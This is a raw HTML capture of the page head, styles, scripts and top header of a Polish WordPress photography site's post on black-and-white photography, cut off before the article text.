

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/
body_size: 16601
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.fotomelcer.com.pl/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fotografia czarno-biała: Wyraź swoją wizję w monochromie - Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry</title>
	<link rel="canonical" href="https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fotografia czarno-biała: Wyraź swoją wizję w monochromie - Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry" />
	<meta property="og:description" content="FOTOGRAFIA CZARNO-BIAŁA: WYRAŹ SWOJĄ WIZJĘ W MONOCHROMIE Czym jest fotografia czarno-biała? Fotografia czarno-biała to technika, w której zdjęcie jest wykonane w skali szarości &#8211; czyli bez kolorów. Jest to jedna z najstarszych technik fotograficznych, która do dziś cieszy się popularnością wśród artystów i pasjonatów fotografii. Fotografia czarno-biała ma swój niepowtarzalny klimat i charakter, dzięki czemu [&hellip;]" />
	<meta property="og:url" content="https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/" />
	<meta property="og:site_name" content="Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry" />
	<meta property="article:published_time" content="2020-07-29T21:54:27+00:00" />
	<meta property="article:modified_time" content="2020-07-30T01:54:27+00:00" />
	<meta name="author" content="fotomelcer.com.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/#article","isPartOf":{"@id":"https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/"},"author":{"name":"fotomelcer.com.pl","@id":"https://www.fotomelcer.com.pl/#/schema/person/fc23766d0bd302e2129de6d06b24ab49"},"headline":"Fotografia czarno-biała: Wyraź swoją wizję w monochromie","datePublished":"2020-07-29T21:54:27+00:00","dateModified":"2020-07-30T01:54:27+00:00","mainEntityOfPage":{"@id":"https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/"},"wordCount":514,"image":{"@id":"https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/#primaryimage"},"thumbnailUrl":"https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/pentax_1527604102.jpg","articleSection":["Fotografia"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/","url":"https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/","name":"Fotografia czarno-biała: Wyraź swoją wizję w monochromie - Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry","isPartOf":{"@id":"https://www.fotomelcer.com.pl/#website"},"primaryImageOfPage":{"@id":"https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/#primaryimage"},"image":{"@id":"https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/#primaryimage"},"thumbnailUrl":"https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/pentax_1527604102.jpg","datePublished":"2020-07-29T21:54:27+00:00","dateModified":"2020-07-30T01:54:27+00:00","author":{"@id":"https://www.fotomelcer.com.pl/#/schema/person/fc23766d0bd302e2129de6d06b24ab49"},"breadcrumb":{"@id":"https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/#primaryimage","url":"https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/pentax_1527604102.jpg","contentUrl":"https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/pentax_1527604102.jpg","width":884,"height":1280,"caption":"OmarMedinaFilms / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.fotomelcer.com.pl/"},{"@type":"ListItem","position":2,"name":"Fotografia czarno-biała: Wyraź swoją wizję w monochromie"}]},{"@type":"WebSite","@id":"https://www.fotomelcer.com.pl/#website","url":"https://www.fotomelcer.com.pl/","name":"Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry","description":"fototapety na ścianę dla dzieci - Adamek fotomelcer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fotomelcer.com.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.fotomelcer.com.pl/#/schema/person/fc23766d0bd302e2129de6d06b24ab49","name":"fotomelcer.com.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.fotomelcer.com.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"fotomelcer.com.pl"},"url":"https://www.fotomelcer.com.pl/author/fotomelcer-com-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry &raquo; Kanał z wpisami" href="https://www.fotomelcer.com.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foto melcer. Fotoreportaże - fotograf Tarnowskie Góry &raquo; Kanał z komentarzami" href="https://www.fotomelcer.com.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fotomelcer.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fotomelcer.com.pl%2Ffotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fotomelcer.com.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fotomelcer.com.pl%2Ffotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flymag-bootstrap-css' href='https://www.fotomelcer.com.pl/wp-content/themes/flymag/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-style-css' href='https://www.fotomelcer.com.pl/wp-content/themes/flymag-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='flymag-style-inline-css' type='text/css'>
.social-navigation li:hover > a::before, a, a:hover, a:focus, a:active { color:}
.custom-menu-item-1:hover, .custom-menu-item-1 .sub-menu, .ticker-info, button, .button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:}
.custom-menu-item-1 { border-color:}
.custom-menu-item-2:hover, .custom-menu-item-2 .sub-menu { background-color:}
.custom-menu-item-2 { border-color:}
.custom-menu-item-3:hover, .custom-menu-item-3 .sub-menu { background-color:}
.custom-menu-item-3 { border-color:}
.custom-menu-item-4:hover, .custom-menu-item-4 .sub-menu { background-color:}
.custom-menu-item-4 { border-color:}
.custom-menu-item-0:hover, .custom-menu-item-0 .sub-menu { background-color:}
.custom-menu-item-0 { border-color:}
.site-branding { background-color:}
.news-ticker { background-color:}
.site-title a, .site-title a:hover { color:}
.site-description { color:}
.main-navigation { background-color:}
.main-navigation a, .main-navigation li::before { color:}
body { color:}
.widget-area .widget, .widget-area .widget a { color:}
.site-footer, .footer-widget-area { background-color:}
.site-logo { max-width:500px; }

/*# sourceURL=flymag-style-inline-css */
</style>
<link rel='stylesheet' id='flymag-font-awesome-css' href='https://www.fotomelcer.com.pl/wp-content/themes/flymag/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.fotomelcer.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.fotomelcer.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/jquery.fitvids.js?ver=1" id="flymag-fitvids-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/jquery.slicknav.min.js?ver=1" id="flymag-slicknav-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/jquery.easy-ticker.min.js?ver=1" id="flymag-ticker-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/wow.min.js?ver=1" id="flymag-animations-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/scripts.js?ver=1" id="flymag-scripts-js"></script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/owl.carousel.min.js?ver=1" id="flymag-owl-script-js"></script>
<script type="text/javascript" id="flymag-slider-init-js-extra">
/* <![CDATA[ */
var sliderOptions = {"slideshowspeed":"4000"};
//# sourceURL=flymag-slider-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/slider-init.js?ver=1" id="flymag-slider-init-js"></script>
<link rel="https://api.w.org/" href="https://www.fotomelcer.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fotomelcer.com.pl/wp-json/wp/v2/posts/5752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fotomelcer.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fotomelcer.com.pl/?p=5752' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-4C569YZR29"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-4C569YZR29');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.fotomelcer.com.pl/wp-content/themes/flymag/js/html5shiv.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5752 single-format-standard wp-theme-flymag wp-child-theme-flymag-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Przeskocz do treści</a>

			
			<div class="latest-news container">
				<div class="ticker-info col-md-1 col-sm-1 col-xs-1">
					<i class="fa fa-bullhorn"></i>
				</div>
				<div class="news-ticker col-md-11 col-sm-11 col-xs-11">
					<div class="ticker-inner">
													<h4 class="ticker-title"><a href="https://www.fotomelcer.com.pl/jak-skutecznie-dbac-o-zdrowe-zeby-i-piekny-usmiech-przez-cale-zycie/" rel="bookmark">Jak skutecznie dbać o zdrowe zęby i piękny uśmiech przez całe życie</a></h4>													<h4 class="ticker-title"><a href="https://www.fotomelcer.com.pl/masaz-dna-miednicy-klucz-do-zdrowia-i-dobrego-samopoczucia-kobiet/" rel="bookmark">Masaż dna miednicy: klucz do zdrowia i dobrego samopoczucia kobiet</a></h4>													<h4 class="ticker-title"><a href="https://www.fotomelcer.com.pl/jak-konserwowac-i-dbac-o-automatyke-do-bram-by-sluzyla-przez-lata/" rel="bookmark">Jak konserwować i dbać o automatykę do bram, by służyła przez lata?</a></h4>													<h4 class="ticker-title"><a href="https://www.fotomelcer.com.pl/jak-stworzyc-spektakularne-projekty-graficzne-na-autach-kompleksowy-poradnik-dla-poczatkujacych/" rel="bookmark">Jak stworzyć spektakularne projekty graficzne na autach: kompleksowy poradnik dla początkujących</a></h4>													<h4 class="ticker-title"><a href="https://www.fotomelcer.com.pl/fotograf-slubny-lodz-pawel-burchardt/" rel="bookmark">Fotograf ślubny Łódź – Paweł Burchardt</a></h4>													<h4 class="ticker-title"><a href="https://www.fotomelcer.com.pl/czym-jest-rehabilitacja-i-jak-moze-poprawic-twoje-zycie/" rel="bookmark">Czym jest rehabilitacja i jak może poprawić twoje życie?</a></h4>											</div>
				</div>
			</div>

			
	<header id="masthead" class="site-header container clearfix" role="banner">
		<div class="site-branding clearfix">
							<a href="https://www.fotomelcer.com.pl/" title="Foto melcer. Fotoreportaże &#8211; fotograf Tarnowskie Góry"><img class="site-logo" src="https://www.fotomelcer.com.pl/wp-content/uploads/2019/08/logo.png" alt="Foto melcer. Fotoreportaże &#8211; fotograf Tarnowskie Góry" /></a>
					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
